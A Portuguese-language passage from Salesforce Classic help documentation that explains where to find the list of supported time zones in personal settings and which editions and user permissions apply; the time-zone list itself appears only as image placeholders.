













CONSULTE TAMBÉM:

[Noções básicas sobre idioma, localidade e moeda](#page-289-0)

# Fusos horários suportados

Uma lista de fusos horários e códigos permitidos no Salesforce para a sua organização encontra-se nas configurações pessoais.

- **1.** Em suas configurações pessoais, insira *Fuso horário* na caixa Busca rápida e selecione **Idioma e fuso horário**. Nenhum resultado? Insira *Informações pessoais* na caixa Busca rápida e selecione **Informações pessoais**. Em seguida, clique em **Editar**.
- **2.** Clique na lista suspensa Fuso horário para ver uma lista dos fusos horários suportados.

Para referência, os fusos horários e códigos permitidos no Salesforce (em ordem cronológica) são:



EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Database.com** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir as informações da empresa:

**•** "Exibir configuração"

Para alterar as informações da empresa:

**•** "Personalizar aplicativo"

As opções de configuração pessoais disponíveis variam de acordo com a edição do Salesforce.



